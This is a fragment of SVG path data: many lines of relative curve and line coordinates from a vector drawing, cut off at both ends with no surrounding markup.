			c2.8,0.6,5.7,1.2,9.3,2c-7.7,1.4-15.3-1.7-21.2,4c-0.4-0.6-1.3-1.2-1.2-1.7c0.2-0.9,0.9-1.7,1.3-2.6c-1.3,0.1-2.8-0.1-3.9,0.4
			c-2,0.9-4,1.9-5.5,3.4c-3.9,3.8-8.3,0.5-11.5-0.3c-5-1.4-6.6-3-10.4-1.4c-0.8,0.3-1.9,1.1-2,1.8c-0.6,3.5-0.5,7.2-1.3,10.7
			c-1.8,8.2,3.4,12.8,8.7,17.2c3.1,2.6,5.6,1.9,9.2-0.1c1.6-0.9,4.1-0.1,6.1,0.2c0.3,0,0.9,1,0.8,1.4c-0.2,0.8-0.8,1.4-1.3,2.1
			c1.2-0.5,3.2-0.9,3.4-1.6c1.1-7.4,6-1.3,6.1-0.9c1.6,3.5,4.6,2.9,7.3,2.7c6.2-0.5,12.4-1.5,18.5-2c4.1-0.3,5.9-2.6,6.1-6.4
			c0.2-5.3,1.1-10.7,0.2-15.7c-0.6-3.3,3-8.5-3.3-10.1c-0.1,0-0.2-0.9,0-1.1c1.2-1.1,7.7,1,7.8,2.6c0.3,5.1,0.4,10.1,0.5,15.2
			c0.1,4.1-0.4,8.2,0.3,12.2c0.3,1.6,3.3,4.2,4.3,3.9c3.5-1.1,5.6,1.3,8.2,2.4l0.1-0.1c-1.9,1.1-3.9,3.1-5.8,3.1
			c-4.9,0-9.8-1.1-14.8-1.5c-3.1-0.3-6.2,0-9.2,0c0,0.4,0,0.8,0,1.2c0.6,0.1,1.3,0.2,1.9,0.2c9.7,1,19.4,2,29.2,2.7
			c1.5,0.1,4-1.4,4.4-2.6c1.1-3.4,3.2-4.7,6.5-4.8c3.3,0,6.5-0.3,9.8-0.1c1.4,0.1,2.7,0.8,4.1,1.3c-1.4,0.4-2.9,0.7-4.3,1.1
			c-0.1,0-0.1,0.4-0.3,1.8c3.7-2.9,7.3,0.3,11.6-2.6c4.1-2.7,10.5-1.8,15.8-2.9c1.5-0.3,3.7-2.1,3.8-3.3c0.4-6.9,0.4-13.9,0.3-20.8
			c0-2.5-1-4.6-4.2-4.2c-0.2,0-0.8-0.7-0.7-0.9c0.7-2.6,0.7-2.6-3-4.4c2.8-0.4,4.8-0.9,6.9-0.9c7.6-0.2,15.3-0.2,22.9-0.4
			c2.5-0.1,5-0.4,7.5-0.7c-2.8-0.1-5.7-0.3-8.5-0.4c-0.1,0-0.3,0.1-0.4,0.2c0,0,0,0,0,0c1.2-0.8,2.4-2.1,3.6-2.2
			c4.6-0.3,9.2-0.1,13.8-0.1c-0.7,1.2-1.4,1.3-2.2,1.5c-0.9,0.2-1.7,0.6-2.6,0.9c0.9,0.2,1.7,0.6,2.6,0.6c3.5,0.1,7,0,10.5,0
			c0.5,0,0.9,0.6,1.4,0.9c-0.4,0.3-0.7,0.6-1.1,0.8c-0.8,0.3-1.6,0.6-2.4,0.7c-4.9,0.4-9.8,0.7-14.8,1c-3,0.2-6.1,3.6-8.9-0.5
			c-0.1-0.2-1.6,0.2-1.6,0.5c-0.9,5.1-3.2,1.4-5.2,1.1c-1.9-0.2-4.2,0.6-6,1.6c-1,0.6-2,2.4-1.9,3.6c0.1,6.2,0.7,12.3,1,18.5
			c0.2,5.6,2.8,7.6,8.5,7.1c3.7-0.3,7.5-0.3,11.3,0c7.9,0.6,15.8,1.5,23.7,2.1c4.4,0.3,8.9-0.4,13.1,0.4c6.6,1.4,13.4,1.4,18.9-1.6
			c4.3-2.3,7.9-2.4,12.2-1.9c3.1,0.4,6.3,0.6,9.4,0.6c3.3,0,6.7-0.9,9.9-0.7c6.8,0.5,13.7,1.4,20.5,2.2c0.4,0,0.8,0.2,2.3,0.6
			c-2.3,0.4-3.5,0.5-4.8,0.7c2.8,0.4,5.6,0.7,8.4,0.7c2.8,0,5.6-0.3,8.5-0.5c0.6,0,1.2-0.4,1.7-0.6c-0.6-0.3-1.2-0.9-1.9-0.9
			c-1.1-0.1-2.3,0.1-3.5-0.1c-0.5-0.1-1-0.6-1.5-0.9c0.3-0.4,0.5-0.9,0.9-1c3.5-0.9,2.7-3.4,2.6-6c-0.2-5.5-2.7-10.7-0.3-16.7
			c2.2-5.4-1.7-11.5-7-12.1c-2.5-0.3-6.8-2.8-8.2,2.4c0,0.1-1.6-0.2-2.5-0.4c1.7-3.3-0.8-1.2-1.8-1.6c-4.6-1.8-7.9,2.3-12.1,2.4
			c-1-1-2-2-3.1-2.9c-0.1-0.1-0.6,0.4-1,0.6c1.1,0.6,2.2,1.2,3.4,1.8c0.3,0.2,0.6,0.3,0.9,0.4c-2.1-0.2-4.5,0.2-6.2-0.7
			c-5.6-3.2-5.7-3.3-8.8,1.4c0,0,0,0,0,0c-0.8-1.2-1.5-3.5-2.4-3.6c-4.7-0.4-9.4-0.2-14-0.2c2,1,4,1.2,6.1,1.6
			c0.8,0.1,1.6,0.6,2.4,0.9c-0.8,0.2-1.6,0.6-2.3,0.6c-4.6-0.4-9,1.3-9.9,5.5c-1.4,6.7-1.5,13.8-1.6,20.7c0,4.4-3.4,9-7.5,8.7
			c-0.5,0-1-0.5-1.5-0.8c0,0,0.2-0.8,0.4-0.8c5.8,0,3.3-4.5,3.7-7.2c0.5-2.9,0.1-5.9,0.1-8.9c0-2.8-0.9-6.3,0.4-8.3
			c2.3-3.4-1.7-4.2-1.8-6.6c-0.1-3.2-0.5-5.3,3.7-4.6c1.4,0.2,2.8-0.1,4.3-0.2c0-0.4,0-0.9,0-1.3c-12.4,0-24.8,0-37.3,0
			c0-0.7,0-1.4,0-2c10.7,0,21.3,0,32,0c0-0.5,0-1,0-1.5c-7.2,0-14.4,0-21.6,0c-3.2,0-6.4,0.5-3.2-4.4c0.6-1-0.4-3.1-0.6-4.7
			c4.3,0,8.7,0,13,0c1,2.4-0.3,6.8,4.1,6.5c4.5-0.3,8.8-0.9,12,3.4c0.5,0.7,2.2,0.7,3.3,0.7c19.2-0.2,38.5-0.4,57.7-0.6
			c10.4-0.1,20.8-0.1,31.1-0.1c5.5,0,11,0.5,16.4,0c3.3-0.3,6.5-2,9.7-3c-0.9-2-1.7-3.9-2.6-5.9c-0.1-0.3,0.1-0.7,0.1-1
			c5.7,0,11.3,0,17,0c0.4,1.8,0.9,3.6,1.3,5.4c0,0-0.1-0.1-0.1-0.1c-0.5,3.8,2.4,4.5,4.8,4.5c9.3,0,18.6-0.5,27.9-0.8c0,2,0,4,0,6
			c-6.5,0-13.4-2.3-19,3.7c0.2-1.1,0.8-1.6,1.1-2.1c0.2-0.5,0.1-1.1,0.1-1.6c-1.1,1.2-2.2,2.3-3.1,3.6c-0.3,0.4,0,1.2,0,1.9
			c0.2,8.1,0.6,16.1,0.4,24.2c-0.1,5.8,0.6,6.6,6.4,6.3c4.7-0.3,9.5,0.1,14.2,0.1c0,1.7,0,3.3,0,5c-5.4,0.3-10.7,0.7-16.1,0.9
			c-0.6,0-1.5-0.2-1.8-0.6c-2.5-4.4-6.8-3-10.5-3.3c-1.3-0.1-2.7,0.6-4,1c1.2,0.5,2.5,1,3.7,1.5c0,0-0.1,0-0.1,0
			c-1.4,0.2-3,0.2-4.2,0.7c-0.5,0.2-0.3,1.8-0.6,2.6c-0.1,0.3-1,0.5-1.4,0.4c-1.3-0.6-2.5-2-3.7-2c-7.3-0.1-14.7,0.1-22,0.5
			c-1.1,0.1-3.1,1.7-3.1,2.7c0.2,8.6,0.5,17.2,1.2,25.7c0.3,2.9,1.4,5.9,5.7,5.4c5.4-0.7,9.9,2.8,14.8,4.2c1.5,0.4,4.5,0.4,4.9-0.5
			c1.2-2.2,0.8-2.7,2.8-2.7c3.1,0,6.2,0.5,9.2,0.5c8.3-0.2,16.6-0.6,24.9-0.9c0,1.7,0,3.3,0,5c-11.1,0.3-22.2,1-33.3,0.9
			c-17.4-0.1-34.8-1.1-52.2-1.2c-17.1-0.1-34.1,0.3-51.2,0.6c-13.4,0.2-26.9,0.9-40.3,0.8c-12.2-0.1-24.4-1.2-36.6-1.5
			c-8.7-0.3-17.5-0.1-26.3-0.1c0-0.5,0-1.1,0-1.6c7.8,0,15.7,0,23.5,0c-1.2-1.1-2.5-1.2-3.7-1.3c-1-0.1-2-0.4-3-0.6
			c0.5-1,0.9-2.1,1.5-3c1.3-1.8,2.6-4.7,4-4.8c1.7-0.1,3.6,2.3,5.4,3.7c0.1,0.1,0.3,0.1,0.5,0.1c0,0-0.2-0.2-0.2-0.2
			c1.8,1.2,3.6,3.3,5.4,3.3c5.7,0.2,11.5-1,17.1-0.5c9.4,0.8,19.2-3.4,28.4,2c-2,0.5-4,1-5.5,1.4c12.6,0,25.7,0,38.7,0
			c-3-1.1-5.9-0.9-8.9-1.1c-2.2-0.2-4.3-1-6.4-1.5c2.2-0.2,4.3-0.4,6.5-0.8c4.1-0.6,8.3-2,12.4-1.8c5.9,0.3,11.7,2.3,17.5,2.4
			c10.9,0.2,21.8-0.2,32.6-1c1.7-0.1,4.6-3.1,4.6-4.8c0.2-7.2-0.2-14.5-1-21.7c-0.2-1.9-2.3-4.5-4.1-5c-7.6-2.4-15.4-4.7-23.2-5.9
			c-5.1-0.8-10.8-0.4-15.8,0.9c-3,0.8-5.4,2.3-8.9,1.6c-7-1.4-14-2.3-21.1-2.7c-7.6-0.4-15.3-0.1-22.9,0.3
			c-3.8,0.2-7.6,1.4-11.4,2.1c-1.5-0.9-3-1.8-4.5-2.8c-0.2,0.4-0.3,0.9-0.5,1.3c1.7,0.4,3.4,0.9,5.1,1.3c-0.6,0.7-1.2,1.7-2,1.9
			c-2.7,0.8-5.3,0.4-8.1,0.1c-6.7-0.8-13.6,0.7-20.4,0.3c-3.3-0.2-4,0.3-4.3,3.4c-0.6,5.6-1.6,11.1-2.7,16.6c-0.2,0.9-1.3,1.7-2,2.6
			c-0.6-0.9-1.7-1.8-1.8-2.8c-0.3-3.9,0.1-8-0.5-11.9c-0.4-2.9-1.3-7.3-3.2-8.1c-3.3-1.5-0.6-2.7-0.9-3.9c8.5,0.4,17,0.8,25.5,1.4
			c1.2,0.1,4.5-2.6,3.2,1.9c0.5,0.1,1.4,0.4,1.5,0.3c0.5-0.8,0.8-1.8,1.2-2.7c-1-0.4-2-1-3-1c-9.5,0-18.9,0.1-28.4,0.2
			c-2,0.2-3.9,0.3-5.9,0.4c-5,0.3-10,0.3-14.9,0.8c-2.9,0.3-5.7,1.8-8.5,1.9c-4.9,0.2-9.8-0.5-14.7-0.4c-8,0.2-15.9,0.7-23.9,1
			c-4.3,0.2-8,3.4-7.7,6.7c0.4,5.3,1.7,10.6,0.2,15.9c-0.6,2-0.1,4.3,0,6.4c0.1,3.5,2.4,4,5.2,3.8c4.2-0.3,8.5-0.9,12.7-0.7
			c4.1,0.2,8,2.1,12.2-0.1c1.8-0.9,4.2-0.9,6.2-0.7c1.8,0.2,5,1.4,5,1.9c-0.7,5.8,3.7,3.8,6.2,4.2c2.2,0.4,4.5,0.1,6.8,0.1
			c0,0.1,0,0.3,0.1,0.4c-1.2,0.2-2.4,0.4-3.7,0.6c-2.7,0.2-5.4,0.3-8.2,0.5c0.1,0.5,0.2,1.1,0.3,1.6c2.6-0.7,5.3-1.5,7.9-2.2
			c0.6,3.4,2.8,4.5,5.9,2.9c0.6-0.3,1.4-0.9,1.9-0.8c4.4,1.1,8.6,2.7,13.5,0.8c3.2-1.2,7.2-0.6,10.8-0.4c5.2,0.2,10.4,0.9,15.6,1.2
			c5.6,0.4,11.2,0.9,16.7,0.8c7.8-0.2,15.5-1.4,23.3-1.6c15.5-0.3,31-0.2,46.5-0.3c0.7,0,1.4-0.1,2,0.1c0.4,0.1,0.7,0.6,1,0.9
			c-0.4,0.4-0.8,1.1-1.2,1.1c-5.6,0.5-11.2,1.1-16.8,1.3c-7.8,0.2-15.6,0-23.4,0c-3.6,0-7.3,0.3-10.9,0.2c-4.6-0.1-6,2.5-6.1,7.2
			c-0.1,2.6-3.5,5.2-5.4,7.7c0,0.1-1.3-0.5-1.4-0.9c-0.6-2.7-2.3-6.2-1.2-8c3.6-5.8-1.5-5.6-3.9-5.6c-10.2-0.3-20.4-0.2-30.6,0
			c-8.9,0.2-17.8,0.9-26.8,1.1c-6.4,0.1-12.8-0.5-19.3-0.4c-3.4,0-3.5,0.5-2,3.4c0.2,0.4-0.2,1.2-0.3,1.7c-0.7,3.6-3.3,3.9-6.3,3.8
			c-4-0.2-8.3,0.7-11-3.7c-0.2-0.3-2.1-5.3-3.7,0c-0.7,2.6-2.8,1-3.2-0.7c-1.2-4.9-4.4-5.8-9-5.8c-6.1-0.1-12.1-1.1-18.1-1.7
			c-0.7-0.1-1.7,0.2-2,0.7c-4.6,7.3-6,15-3.1,23.4c0.4,1.2,0.1,3-0.4,4.2c-0.3,0.7-2.7,1.4-2.8,1.2c-1.6-2.6-3-5.3-4.4-8
			c0,0,0.5-0.4,0.8-0.4c4.1-0.6,3-4.2,2.4-5.8c-1.7-4.3-1.4-8.3-0.3-12.6c0.1-0.6-1.3-2.2-2-2.2c-6-0.1-12,0.2-18,0.1
			c-1.4,0-3.4-2.4-4.2-1.9c-4.3,2.6-8.5-0.1-12.7,0.3c-6.9,0.7-13.8,0.3-20.8,0.5c-5.8,0.2-7.8,2.1-7.8,7.8c0,7.9,0.4,15.9,0.6,23.8
			c0,0.4,0.6,1.1,1,1.2c5.2,0.5,10.5,1.1,15.8,1.4c6.3,0.3,12.6,0.3,18.9,0.6c6.4,0.3,13,0,19.3,1.2c6.4,1.2,12.2-4.1,18.6-0.9
			c0.6,0.3,1.8-0.6,2.7-0.8c1.2-0.2,2.5-0.5,3.7-0.4c6.2,0.6,12.4,1.6,18.5,1.7c5.1,0.1,10.3-0.9,15.4-1c3.1-0.1,6.3,0.4,9.4,0.9
			c1.1,0.2,2.2,1.2,3.3,1.8c-1,0.3-2,0.8-3,0.9c-6.3,0.4-12.6,0.8-18.9,1.1c4.4,0.7,8.8,0.4,13.1,0.8c2.6,0.2,5.2,1.4,7.8,2.1
			c-2.4,0-4.7-0.1-7.1-0.1c-10.7,0-21.3,1.2-32-0.2c-7-0.9-14.1-0.2-21.9-0.2c1.5-1.2,2.4-1.9,3.3-2.6c-1.2,0-2.5-0.2-3.7,0.1
			c-4,1-8,3-11.9,3c-4.8,0-6.3,2.3-6.5,6.1c-0.2,4.8,0.5,9.8,0.1,14.6c-0.5,5.7,4,10.5,9.5,9.5c-0.9,0.6-1.9,0.9-2.7,1.6
			c-0.8,0.7-1.3,1.7-2,2.6c0.9,0.1,1.9,0.1,2.8,0.2c3.7,0.4,8.1-0.2,11,1.6c2.5,1.6,3.6,0.8,5.8,0.3c7.3-1.5,14.8-2,22.1,0.7
			l0.1-0.2c-1.3,0.3-2.6,0.4-3.8,0.9c-0.7,0.3-1.3,1.4-1.3,2.1c0,1,0.7,2,1.1,3c-1.3-0.2-2.6-0.3-3.8-0.5c-6-1.2-11.5-0.7-16.3,3.5
			c-0.2,0.3-0.5,0.7-0.7,1c-0.9-0.7-2.4-1.2-2.6-2.1c-1.4-5-4.7-4.5-8.5-3.5c-2.1,0.5-4.5,0.5-6.7,0.3c-3.3-0.2-6.7-1.1-10-1.1
			c-8.2-0.1-16.5,0.8-24.6,0c-7.8-0.8-13.3,2.9-18.8,7.1c-0.3,0.3,0,1.6,0.2,2.3c0.4,1.4,1,2.8,1.5,4.2c-2.1-0.5-4.2-0.8-6.2-1.5
			c-0.2-0.1-0.1-2.3,0.4-3.1c3.3-4.3,3.3-4.2-1.6-5.2c-0.7-0.2-1.9-0.1-2.1-0.6c-2.5-4.9-7.2-3.6-11-3.6c-10.7,0-21.5,0.5-32.2,0.9
			c-6.3,0.2-12.5,0.2-18.7,1c-3.3,0.4-5.4,2.1-4.1,6.7c2.1,6.9,3.9,14,4.4,21.1c0.4,5.1,3.6,5.6,6.7,6.1c3.3,0.5,6.8-0.2,10.2-0.4
			c0.5,0.1,1,0.3,1.5,0.4c1.7-0.4,3.4-1.3,5.1-1.2c2,0.1,4,1.4,6,1.4c3.5-0.1,7-1,10.5-1.4c2.4-0.2,4.9,0.4,7.1-0.3
			c4.7-1.4,10.2-0.6,13.5-5.9c1.2-1.9,3.8-3.1,6-4.2c0.7-0.3,2.1,0.8,3.2,1.2c-3.4,4.3,0.9,4.8,3.1,6.4c0,0-0.1,0-0.1,0
			c-1.6,0.2-3.1,0.3-4.7,0.5c-0.5,0.1-1,0.4-1.6,0.7c0.2,0.2,0.3,0.7,0.5,0.7c3.2,0.6,6.5,1.6,9.8,1.7c5.1,0.1,10.2-0.3,15.2-0.5
			c0,0,0.2,0.7,0.1,1c-0.4,1.7-0.1,2.1,1.5,1.8c2.5-0.5,5.1-1.1,7.6-1.5c0.9-0.1,1.8,0.4,2.8,0.7c-0.9,0.6-1.8,1.2-2.7,1.7
			c-2.3,1-4.6,2-6.9,2.9c2.2-0.1,4.4-0.3,6.6-0.3c0.6,0,1.4,0.6,1.9,0.4c1.1-0.4,2.1-1,3-1.7c0.8-0.6,1.3-1.5,2-2.3
			c0.5,0.4,1.4,1,1.3,1.3c-0.4,1.1-0.9,2.2-1.7,3.1c-1.1,1.3-2.5,2.3-3.7,3.5c0,0,0.1-0.2,0.1-0.2c-1.8-0.7-3.6-1.5-5.5-1.9
			c-0.2-0.1-1.1,1.7-1.2,2.7c-0.1,0.6,0.6,1.3,0.9,1.9c-0.8-0.2-1.8-0.2-2.2-0.7c-4-4.4-9.3-4.4-14.6-4.1c-0.6,0-1.6-0.1-1.8-0.5
			c-2.4-5.2-6.8-2.8-10.6-2.8c-0.6,0-1.3,0.5-1.9,0.8c0.6,0.4,1.2,1.1,1.8,1.1c2.3,0.1,4.5,0.1,6.8,0.1c-8.1,1-16.2,1-24.2,0.9
			c-0.3,0-0.5-0.6-0.8-1c0.6-0.2,1.2-0.5,1.7-0.5c3.1,0.1,6.3,0.4,9.4,0.5c0.7,0,1.3-0.5,2-0.8c-0.7-0.3-1.3-0.8-2-0.8
			c-14.2-0.2-28.4-0.4-42.6-0.5c-0.3,0-0.9,0.7-0.9,1.1c-0.4,5.1,2.3,10.7-2.4,15.1c-0.2,0.1-0.2,0.8,0,0.9c4.3,2.4,2.3,6.4,2.2,9.6
			c-0.4,11.4-0.5,11.3,11,11.8c1.3,0,2.6,0.3,4,0.4c1.7,0.1,3.4,0.2,5,0.3c-1.7,0.4-3.4,1.3-5,1.2c-6.4-0.2-12.8-1-19.2-0.9
			c-3,0-6,1.6-9,1.9c-6.9,0.7-13.9,1-20.8,1.4c0,0.4,0,0.8,0,1.2c5.2,0,10.3,0,15.5,0c-8.2,0.9-16.3,0.7-24.5,1.1
			c-2,0.1-5.1,1.5-5.6,3c-1.6,4.7-2.6,9.6-2.9,14.5c-0.2,3.6,0.1,8.1,2.1,10.8c1.5,2,5.9,2.4,9.1,2.7c8.6,0.6,17.2,0.7,25.9,1
			c1.1,0,3.1-0.1,3.1-0.3c0.2-3.8,3.1-2.3,4.8-2.3c4.1,0,8.1,0.5,12.2,0.5c11.3-0.1,22.6-0.5,33.9-0.6c11.4-0.1,22.7,0,34.1,0
			c-0.4-0.6-0.8-0.6-1.2-0.8c-1-0.3-1.9-0.7-2.8-1c1-0.3,2.1-0.8,3.1-0.7c4.1,0.3,8.2,0.6,12.2,1.1c4.6,0.6,7.7-1,7.9-4.5
			c0.4-6.5,0.9-13.1,0.5-19.5c-0.2-3.7,1.4-4.4,4.1-4.6c3.8-0.2,7.6,0,11.5,0c2.1,0,4.2,0.1,4.1-2.9c0.3,0,0.6,0,0.9,0
			c2.1,3.6,0.8,4.6-2.9,4c-1.6-0.2-3.3,0-5,0c-5.4,0-7.3,3.2-6.2,8.4c0.9,4.5,0.7,9.2,1,13.8c0,0.5,0.6,1,1,1.6
			c2.3-1.9,2.8-0.6,2.8,1.6c0.1,3.1,3.2,5.1,4.6,4.1c3.4-2.6,5.6,0.6,8.3,0.7c6.6,0.3,13.3,0.7,19.9,1c1.1,0.1,2.9-0.1,3.3,0.5
			c3.9,5.8,9,1.4,13.4,2c-2.8-0.6-5.6-0.7-8.4-0.9c-0.8,0-1.7-0.2-2.5-0.3c0.9-0.4,1.8-1.2,2.7-1.2c5.3-0.1,10.5-0.1,15.8-0.1
			c0-0.5,0-1,0-1.5c-3.2,0-6.4,0-9.6,0c5.4-1,10.8-0.8,16.1-1c5-0.2,10.5,0.6,13.2-5.5c0.1-0.3,1.7-0.4,1.7-0.3
			c1.8,4.3,5.1,5.3,9.3,4.4c0.5-0.1,1.2,0.9,1.8,1.4c-0.6,0.2-1.1,0.6-1.7,0.7c-2.3,0.4-4.6,0.8-6.9,1.2c0,0.4,0,0.8,0,1.2
			c6.6,0,13.2,0.2,19.8,0c11.4-0.4,22.8-1,34.3-1.6c2.4-0.1,5.3,0.5,7.1-0.7c2.8-1.8,2.5-2.3,4-2.3c11.2,0.2,22.4,0.5,33.6,0.7
			c2.4,0,4.9-0.1,7.3-0.2c7.4-0.2,14.9-0.1,22.3-0.9c2.3-0.2,5.1-2.5,6.3-4.6c1.9-3.3-2.8-8.2,2.2-11.2c-0.3-0.2-0.6-0.4-0.8-0.7
			c-0.5-0.9-1.3-1.9-1.3-2.8c0.5-6.8,0.6-6.8-5.5-8.4c3.9,0.1,7.7,0.4,11.5,1c0.6,0.1,1.5,1.4,1.5,2.2c0.3,4,0.4,8.1,0.7,12.2
			c0.2,4-1.1,8.4,3.2,11.4c1,0.7,1.8,1.9,2.6,2.9c-1.4,0.2-2.7,0.5-4.1,0.7c-1.1,0.2-2.2,0.3-3.3,0.5c1.1,0.4,2.2,1.1,3.2,1.1
			c5.4,0.1,10.8,0.1,16.2,0.1c0,0.4,0,0.9,0,1.3c-5.9,0-11.8,0-17.6,0c0,0.4,0,0.8,0,1.1c20.2,0,40.4,0,60.6,0c0-0.4,0-0.8,0-1.2
			c-9.8,0-19.6,0-29.4,0c12.6-0.8,25.3-0.8,37.9-0.8c14.3,0,28.5,0.1,42.8,0.2c0,1,0,2,0,3c-6.4-0.2-12.9-0.6-19.3-0.5
			c-1.3,0-3.7,1.9-3.7,2.8c0.1,9.5,0.5,18.9,1,28.4c0,0.8,0.6,2,1.2,2.3c4.3,2,8,5.5,13.4,4.8c2.4-0.3,4.9,0.1,7.4,0.1
			c0,0.7,0,1.3,0,2c-5.1,0.2-10.1,0.2-15.1,0.6c-4.9,0.4-9.7,1.4-14.6,2c-2.2,0.2-4.5,0-6.8-0.1c-0.7-1.1-1.2-3-2.2-3.2
			c-2.4-0.5-4.9-0.4-7.4-0.3c-0.7,0-1.4,0.8-2.1,1.2c0.7,0.2,1.5,0.4,2.2,0.5c3.2,0.6,6.4,1.2,9.6,1.8c-2.6,0.4-5.4,0.4-7.8,1.3
			c-1.7,0.6-4.1,2.4-4.1,3.6c0,8.8,1.2,17.7,0.8,26.5c-0.2,3.6,1,3.4,3.1,3.3c6.6-0.3,13.1-0.9,19.7-1.1c4.1-0.2,8.2-0.1,12.2,0.2
			c4.2,0.4,8.4,1.2,12.6,1.8c0,0.7,0,1.3,0,2c-1.7,0.1-3.3,0.3-6.3,0.6c3,0.7,4.7,1.1,6.3,1.4c0,1,0,2,0,3c-1.8,0.1-3.7,0.4-5.5,0.2
			c-5.7-0.6-11.3-1.4-17-1.9c-3-0.3-6,0.2-8.9-0.1c-2.5-0.3-5.7,1.3-7.3-2.2c-0.1-0.2-1.2,0-1.7,0.2c-1.9,0.6-3.8,2.1-5.6,1.9
			c-6.3-0.4-12.6-1.2-18.9-1.9c-0.6-0.1-1.2,0.3-1.8,0.4c-2.9,0.5-5.8,1.1-8.7,1.6c0.9-1,1.9-0.9,2.8-1c1.1-0.1,2.1-0.4,3.2-0.7
			c-1.1-0.4-2.3-1.3-3.4-1.2c-4.6,0.2-9.2,0.6-13.9,1c1.6-0.7,3.1-2,4.8-2.2c6.3-0.7,12.6-1,18.9-1.4c4.4-0.3,6.6-3.1,7.9-7
			c3-9.1-1-17.4-2.6-26c-0.1-0.4-1-1-1.5-1c-2.3,0-4.5,0.1-6.8,0.2l0.1,0.1c1.4-0.7,2.9-1.3,4.3-2c0.8-0.4,1.6-0.6,2.4-1
			c-0.7-0.4-1.3-1.1-2-1.1c-5.1-0.2-10.1-0.4-15.2-0.3c-11.2,0.3-22.5,0.9-33.7,1.1c-9.8,0.1-19.7-0.2-29.5-0.2
			c-0.8,0-1.6,0.8-2.4,1.2c0.8,0.4,1.6,1,2.4,1.2c1.5,0.4,3.1,0.6,3.6,0.7c-5.2,0-11.3,0-17.4,0c2.2-1.1,4.3-1,6.4-1.1
			c0.7,0,1.4-0.5,2.1-0.7c-0.6-0.3-1.3-0.9-1.9-0.9c-4.7-0.1-9.5-2.3-13.8,1.4c-0.4,0.3-1.2,0.2-1.8,0.2c-7.1-0.6-14.3-1.2-21.4-1.8
			c-0.8-0.1-1.5,0.3-2.3,0.5c0.6,0.4,1.5,0.7,1.6,1.2c0.2,0.9-0.1,1.9-0.1,2.8c-1.7-0.2-3.5-0.4-5.2-0.6c0.6-0.6,1.1-1.1,1.7-1.7
			c-1.8-0.7-3.6-1.6-5.5-2c-2.7-0.6-5.5-0.8-8.2-1.2c0-0.5,0.1-0.9,0.1-1.4c11.1,0,22.2,0,33.3,0c0-0.7,0-1.3-0.1-2
			c-14,0-27.9,0-41.9,0c6.4-1.1,12.9-0.7,19.3-1.2c6.5-0.5,13.2-1,19.2-3.2c3.4-1.3,4.1-0.4,5.9,1.5c1.3,1.3,3.2,2.6,4.8,2.6
			c7.4,0,14.7-0.5,22.1-0.8c0.7,0,1.4,0.5,2,0.7c-0.7,0.4-1.3,1-2,1.1c-1,0.2-2,0-3,0c-5.1,0-10.3,0-15.4,0.1
			c-0.6,0-1.2,0.6-1.8,0.9c0.6,0.2,1.2,0.6,1.8,0.7c1,0.1,2,0.1,3,0.1c14-0.3,27.9-0.5,41.9-0.8c1.7,0,3.3-0.6,5-0.9
			c-1.6-0.2-3.1-0.4-4.7-0.7c-0.7-0.1-1.4-0.4-2.2-0.7c0.6-0.6,1.3-1.8,1.9-1.8c2,0,4.1,1,5.9,0.6c3-0.7,7.8-1.7,8.2-3.4
			c1-4.4,0-9.3-0.3-13.9c-0.2-3.9-0.6-7.8-1.1-11.6c-0.1-1-0.9-2.5-1.7-2.7c-3.3-0.9-7.3-0.6-10-2.3c-5.9-3.8-12-2.7-18.1-2.5
			c-5.4,0.1-10.7,1.5-16.1,1.5c-6.5,0-13-0.9-19.6-1.5c-3.7-0.3-3.4,2-3.2,4.4c0.5,6.4,1.3,12.8,1.6,19.2c0.1,1.9-1,3.8-1.6,5.7
			c-0.9-2.1-1.9-4.1-2.8-6.2c-0.1-0.3,0-0.7,0-1c0.2-5.6,0.7-11.2,0.6-16.8c0-1.5-1.5-4.1-2.5-4.2c-3.3-0.4-6.8,0.1-10.2,0.4
			c-1.8,0.2-3.5,1.1-5.2,1.2c-3.5,0.1-6.9-0.2-10.4-0.4c-2.1-0.1-4.2-0.2-6.3-0.3c1.9-0.4,3.9-0.8,5.8-1.3c0.5-0.1,0.9-0.6,1.3-1
			c-0.4-0.2-0.9-0.5-1.3-0.5c-4.6,0-9.2-0.4-13.7,0.1c-17.8,2.2-35.8-1.9-53.5,2.8c-4.3,1.2-9.1,0.8-13.7,0.9
			c-6.4,0.1-12.9,0.2-19.3-0.1c-1.5-0.1-2.9-1.3-4.4-2.1c-0.3,1.2-0.6,2.5-1,3.7c-0.1,0.4-0.8,0.8-1.2,0.8c-3.6,0.6-3.7,3.4-3.8,6
			c-0.2,4.7,0,9.3-0.3,14c-0.7,8.3,1.9,11,9.8,11c14.7,0,29.4,0.4,44.1,0.8c9.1,0.3,18.2,1.1,27.3,1.7c6.9,0.5,13.7,1,20.6,1.4
			c-4.8,0.8-9.6,0.7-14.3,0.9c-1.5,0.1-3,0.9-4.5,1.3c-2,0.5-4.2,1.7-6.1,1.3c-3.7-0.7-7.1-3-10.8-3.4c-5.8-0.7-11.8-0.7-17.6-0.5
			c-5.6,0.2-11.2,1.2-16.7,1.8l0.2-0.2c-0.5,0-1-0.1-1.5,0.1c-7.6,2.6-15.2,4.2-22.6-0.6c-0.6-0.4-1.6-0.4-2.4-0.4
			c-0.4,0-0.8,0.3-1.2,0.5c0.2,0.2,0.3,0.5,0.6,0.7c4.9,2.4,1,2.3-0.7,2.5c-1.6,0.2-3.3,0.1-4.9,0.2c-5.8,0.3-11.5,0.5-17.3,1.1
			c-3.5,0.3-5.3,2.6-5.3,6.1c0.1,7,0.1,14,0.4,20.9c0,1,0.9,2.5,1.7,2.8c3.7,1.6,7.5,3.6,11.4,4c7.2,0.7,14.6,0.2,21.9,0.3
			c10.1,0.2,20.2,0.8,30.4,0.8c12.1,0,24.1-0.4,36.2-0.6c8.8-0.1,17.6-0.1,26.4-0.4c1.9-0.1,4.9-1.3,5.2-2.5c1.2-4.9,1.7-10,2.1-15
			c0.2-3-0.5-6-0.2-8.9c0.4-3.1,1.1-6.5,4.8-7.4c1.2-0.3,2.8,0.4,4.2,0.7c-0.3,0.7-0.9,1.4-1,2.2c-0.2,7.9-0.7,15.8-0.2,23.7
			c0.3,6.3,2.2,7.5,8.4,8c1.1,0.1,2.4,0.2,3.2,0.8c4.2,3.1,4.1,3.2,8.7,1.6c-1.4-0.3-2.8-0.2-4.2-0.3c-0.7-0.1-1.4-0.4-2.1-0.6
			c0.6-0.5,1.3-1.4,1.9-1.4c3.5,0.1,7,0.5,10.5,0.5c24.1,0.1,48.2,0.1,72.3,0.3c1.9,0,3.8,1.3,5.6,2c-5.2-0.4-4.3,4-4.4,6.6
